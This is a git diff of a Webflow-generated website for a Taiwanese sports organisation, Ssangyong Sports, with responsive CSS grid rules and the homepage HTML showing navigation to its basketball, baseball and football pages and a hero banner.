+  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309f7-f20e1f77 {
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+  }
+
+  #w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c712f-f20e1f77 {
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+  }
+
+  #w-node-c6c79779-10de-7c33-7615-d2332f5e15f0-f20e1f77 {
+    -ms-grid-column: span 3;
+    grid-column-start: span 3;
+    -ms-grid-column-span: 3;
+    grid-column-end: span 3;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+  }
+}
+
+@media screen and (max-width: 767px) {
+  #w-node-c6c79779-10de-7c33-7615-d2332f5e15f0-f20e1f77 {
+    -ms-grid-column: span 2;
+    grid-column-start: span 2;
+    -ms-grid-column-span: 2;
+    grid-column-end: span 2;
+  }
+}
+
+@media screen and (max-width: 479px) {
+  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309eb-f20e1f77 {
+    -ms-grid-column-align: center;
+    justify-self: center;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+  }
+
+  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309ef-f20e1f77 {
+    -ms-grid-column-align: center;
+    justify-self: center;
+  }
+
+  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309f7-f20e1f77 {
+    -ms-grid-column-align: center;
+    justify-self: center;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+  }
+
+  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309fb-f20e1f77 {
+    -ms-grid-column-align: center;
+    justify-self: center;
+  }
+
+  #w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c712f-f20e1f77 {
+    -ms-grid-column-align: center;
+    justify-self: center;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+  }
+
+  #w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c7133-f20e1f77 {
+    -ms-grid-column-align: center;
+    justify-self: center;
+  }
+
+  #w-node-c6c79779-10de-7c33-7615-d2332f5e15f0-f20e1f77 {
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+  }
+}

==== commit 67471197: "updated new website" ====
--- a/index.html
+++ b/index.html
@@ -1 +1 @@
-<!DOCTYPE html><!-- This site was created in Webflow. https://www.webflow.com --><!-- Last Published: Fri Aug 05 2022 09:30:39 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="ssporttest.webflow.io" data-wf-page="62ccdc35fa8b2075f20e1f77" data-wf-site="62ccdc35fa8b20bd790e1f76" lang="zh-TW"><head><meta charset="utf-8"><title>雙龍體育</title><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." name="description"><meta content="雙龍體育" property="og:title"><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." property="og:description"><meta content="https://img.ssangyongsports.eu.org/undraw_basketball_agx4.svg.webp" property="og:image"><meta content="雙龍體育" property="twitter:title"><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." property="twitter:description"><meta content="https://img.ssangyongsports.eu.org/undraw_basketball_agx4.svg.webp" property="twitter:image"><meta property="og:type" content="website"><meta content="summary_large_image" name="twitter:card"><meta content="width=device-width, initial-scale=1" name="viewport"><meta content="Webflow" name="generator"><link href="/css/ssporttest.webflow.5250a4334.css" rel="stylesheet" type="text/css"><style>@media (min-width:992px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:991px) and (min-width:768px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:767px) and (min-width:480px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:479px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]--><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="/images/62ccdcf4ce0fa3341567b2e5_%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88%20(1)%20(1).jpg" rel="shortcut icon" type="image/x-icon"><link href="/images/62ccdcf75b92a3e26f4df0b7_%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88%20(1).jpg" rel="apple-touch-icon"></head><body><div data-animation="default" class="header-wrapper---brix w-nav" data-easing2="ease" data-easing="ease" data-collapse="medium" style="opacity:0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d08" role="banner" data-duration="400"><div class="container-default w-container"><div class="header-content-wrapper---brix"><a href="/" aria-current="page" class="header-logo-link---brix w-nav-brand w--current"><img src="/images/62ccd1d28b3c0f4a9a2a262c_logo2.png" width="182" alt="" class="header-logo---brix lazy"></a><div class="header-right-side"><nav role="navigation" class="header-nav-menu-wrapper---brix w-nav-menu"><ul role="list" class="header-nav-menu-list---brix"><li class="header-nav-list-item---brix"><a href="/" aria-current="page" class="header-nav-link---brix w-nav-link w--current">首頁</a></li><li class="header-nav-list-item---brix"></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d15" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>體育</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://www.sbatw.ml/" target="_blank" class="dropdown-link w-dropdown-link">雙龍職籃</a><a href="https://slbtw.cf/" class="dropdown-link w-dropdown-link">雙龍職棒</a><a href="/index_1.html" class="dropdown-link w-dropdown-link">雙龍足球</a></div></div></nav></div></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d24" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>條款</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav style="display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0)" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="/p/privacypolicy_18.html" class="dropdown-link w-dropdown-link">隱私政策<br></a><a href="/p/blog-page_78.html" class="dropdown-link w-dropdown-link">服務條款<br></a></div></div></nav></div></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d33" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>支援</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"><div class="container w-container"></div></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://help.ssangyongsports.eu.org/" target="_blank" class="dropdown-link w-dropdown-link">幫助中心</a><a href="https://community.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">社區</a><a href="/p/blog-page_14.html" class="dropdown-link w-dropdown-link">聯絡</a></div></div></nav></div><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d42" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>其他</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://blog.ssangyongsports.eu.org/" target="_blank" class="dropdown-link w-dropdown-link">blog</a><a href="https://wiki.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">wiki</a><a href="https://status.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">狀態</a></div></div></nav></div></li><li class="header-nav-list-item---brix show-in-tablet _100-tablet"></li></ul></nav><div class="hamburger-menu-wrapper w-nav-button"><div style="-webkit-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-moz-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-ms-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0)" class="hamburger-menu-bar top"></div><div style="-webkit-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-moz-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-ms-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0)" class="hamburger-menu-bar bottom"></div></div><a href="/tv.html" class="btn-primary small header-btn-hidde-on-mb w-button">雙龍體育TV</a></div></div></div></div><div class="section hero wf-section"><div data-w-id="03aae9fe-38c7-d623-202b-69d8de992df5" style="-webkit-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="container-default-2 w-container"><div class="container-700px-center"><div class="text-center"><div class="text-uppercase subtitle"><div class="subtitle-wrapper---brix hero-section-v1---brix"><div class="subtitle-dash---brix-2"></div><div class="subtitle---brix-2">SSANGYONG SPORT IS THE BEST</div></div></div><img src="/images/62ece2bd72e5afb59c22f1d0_tl%20(1).webp" width="254" alt="" class="image-6 lazy"><h1 class="heading-2"><strong class="bold-text-9">我們的</strong><span><strong class="bold-text">使命</strong></span><strong class="bold-text-9">是將</strong><span><strong class="bold-text-3">雙</strong></span><strong class="bold-text-3">龍</strong><span><strong class="bold-text-3">體</strong><strong class="bold-text-3">育</strong></span><strong class="bold-text-10">組成</strong><span><strong class="bold-text-6">最棒</strong></span><strong>的</strong><span class="text-span-6"><strong class="bold-text-7">體育</strong></span><span><strong>組織</strong></span></h1></div></div><img src="/images/62ece2d51d8c6bc86b30f725_tl%20(2).webp" width="204" alt="" class="image-3 lazy"></div><img src="/images/62ccdc58fa8b209f5b0e222a_Blob.svg" alt="" class="blob-hero lazy"></div><div class="home-benefits_component"><div class="wf-section"></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309eb-f20e1f77" data-w-id="81eff2c6-e246-c2e5-a590-53ad215309eb" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 